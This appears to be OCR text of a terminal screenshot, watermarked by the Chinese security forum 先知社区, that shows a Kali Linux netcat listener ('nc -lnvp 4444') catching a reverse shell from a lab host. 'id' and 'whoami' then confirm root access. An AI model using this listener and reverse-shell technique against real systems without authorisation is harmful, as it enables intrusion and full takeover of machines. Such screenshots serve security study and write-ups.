 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.17.157] from (UNKNOWN) [192.168.17.146] 51690
bash: 此 shell 中无任务控制
[root@node2 ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@node2 ~]# whoami
whoami
root
[root@node2 ~]#
主文件夹
先知社区